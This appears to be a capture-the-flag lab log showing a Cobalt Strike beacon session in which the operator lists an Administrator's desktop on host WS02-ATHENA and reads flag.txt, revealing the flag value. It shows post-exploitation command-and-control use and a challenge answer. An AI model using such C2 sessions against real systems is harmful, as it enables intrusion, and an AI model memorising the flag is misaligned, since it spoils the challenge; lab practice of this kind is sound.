 [04/04 11:00:50] beacon> cd Desktop
[04/04 11:00:50] [*] cd Desktop
[04/04 11:00:50] [+] host called home, sent: 15 bytes
[04/04 11:00:54] beacon> ls
[04/04 11:00:54] [*] Tasked beacon to list files in .
[04/04 11:00:54] [+] host called home, sent: 19 bytes
[04/04 11:00:54] [*] Colors scheme:
[*] ---------------------------
[*] Directories:  YELLOW
[*] Cobalt Strike Uploaded Files: BLUE
[*] Sensitive files:  RED
[*] Configuration files:  DARK GREEN
[*] Archives:  ORANGE
[*] Source codes:  DARK BLUE
[*] Executables:  MAGENTA
[*] Documents:  GREEN
[+] Location: C:\users\Administrator\Desktop\*
 Size       Type    Last Modified         Name
 ----       ----    -------------------   ----
 282B       fil     02/24/2021 15:09:56   desktop.ini
 31B        fil     12/01/2020 04:42:45   flag.txt
Files and dirs count: 2, total size of files: 313B (output len: 158)
[04/04 11:01:00] beacon> shell type flag.txt
[04/04 11:01:00] [*] Tasked beacon to run: type flag.txt
[04/04 11:01:01] [+] host called home, sent: 44 bytes
[04/04 11:01:01] [+] received output:
GENESIS{L34RN_FR0M_OuR_H1ST0RY}
[WS02-ATHENA] - x64 |  Administrator | 4784 - x64  | Note: Initial
beacon>